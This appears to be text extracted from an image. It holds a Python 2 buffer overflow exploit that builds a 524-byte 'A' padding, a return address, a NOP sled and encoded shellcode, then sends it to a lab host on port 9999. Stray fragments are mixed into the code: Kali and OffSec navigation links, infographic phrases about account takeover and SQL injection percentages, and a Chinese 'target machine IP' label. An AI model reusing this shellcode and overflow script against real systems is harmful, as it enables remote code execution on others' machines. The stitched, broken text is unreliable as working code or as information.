 #!/usr/bin/python
192.168.17.144:10000
import socket
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
import time
import sys
TAKING OVER
ACCOUNTS
size = 100
try:
print "\n[+] Send evil buffer so much bytes"
badchars = "\x00"
shellcode = ("\xd9\xe9\xd9\x74\x24\xf4\x58\x2b\xc9\xbe\x15\xcb\x0a\x58"
"\xb1\x12\x83\xc0\x04\x31\x70\x13\x03\x65\xd8\xe8\xad\xb4"
APPLICATIONS
"\x05\x1b\xae\xe5\xfa\xb7\x5b\x0b\x74\xd6\x2c\x6d\x4b\x99"
"\xde\x28\xe3\xa5\x2d\x4a\x4a\xa3\x54\x22\x8d\xfb\xb6\x3a"
payload
"\x65\xfe\xb8\x3b\xcd\x77\x59\x8b\x57\xd8\xcb\xb8\x24\xdb"
"\x62\xdf\x86\x5c\x26\x77\x77\x72\xb4\xef\xef\xa3\x15\x8d"
More than 8 out
"\x86\x32\x8a\x03\x0a\xcc\xac\x13\xa7\x03\xae")
half of all
buffer = 'A' * 524 + "\xf3\x12\x17\x31" + "\x90" * 16 + shellcode
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.17.144",9999))
s.send(buffer)
靶机ip
s.close()
TOP 5
size += 100
Percentage of
time.sleep(3)
except:
print("\n[+] Could not connect.")
32%
sys.exit()
SQL Injection
20%